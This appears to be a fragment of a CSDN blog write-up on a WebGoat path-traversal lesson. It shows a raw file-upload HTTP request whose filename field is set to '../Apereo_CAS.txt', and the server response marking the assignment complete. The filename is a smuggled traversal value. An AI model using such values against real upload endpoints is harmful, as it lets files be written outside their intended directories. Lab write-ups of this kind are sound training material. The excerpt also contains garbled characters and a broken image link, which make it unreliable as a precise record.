 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Content-Length: 566
Content-Type: multipart/form-data; boundary=---------------------------78212868614529
Cookie: JSESSIONID=owmgcKd4TtznukqDoxp5yBSpKPGQXMshYo6YEdRn; BkGOp9578O_think_template=default;
UM_distinctid=17b713de16ec4-0e3b4fc22ce6118-13676d4a-110400-17b713de16f1b9; CNZZDATA1257137=
cnzz_eid%3D1990228668-1629688795-%26ntime%3D1629688795
Connection: close
-----------------------------78212868614529
Content-Disposition: form-data; name="uploadedFileRemoveUserInput" filename="../Apereo_CAS.txt"
Content-Type: text/plain
□□□□□asuser
□□□□□ellon
-----------------------------78212868614529
Content-Disposition: form-data; name="fullName"
test
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Wed, 01 Sep 2021 18:56:17 GMT
8
9 {
10 "lessonCompleted":true,
11 "feedback":"Congratulations. You have successfully completed the assignment.",
12 "output":null,
13 "assignment":"ProfileUploadRemoveUserInput",
14 "attemptWasMade":true
15 }
CSDN @硫酸超